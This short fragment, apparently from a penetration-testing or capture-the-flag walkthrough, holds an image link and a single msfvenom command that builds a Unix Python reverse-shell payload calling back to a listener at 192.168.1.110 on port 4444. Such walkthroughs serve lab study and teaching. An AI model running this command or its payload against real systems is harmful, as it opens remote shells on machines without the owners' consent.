 msfvenom -p cmd/unix/reverse_python lhost=192.168.1.110 lport=4444 R